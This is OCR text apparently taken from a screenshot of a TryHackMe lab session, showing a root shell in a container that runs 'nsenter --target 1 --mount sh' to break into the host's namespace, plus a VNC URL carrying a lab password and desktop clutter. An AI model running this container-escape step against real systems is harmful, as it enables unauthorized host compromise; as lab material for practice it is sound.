 vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=53507d800a809b42&proxyIP=10.10.82.203&resize=remote
Applications Places System Sat 17 Jun, 11:26 AttackBox IP: 10.10.82.203
root@63b932f4d7d2: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-82-203: ~ danny@3d8fe1db6635: ~ root@63b932f4d7d2: ~
root@63b932f4d7d2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@63b932f4d7d2:~# nsenter --target 1 --mount sh
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
# ls
1 75°F Search ENG 1:26 PM 1
Partly sunny US 6/17/2023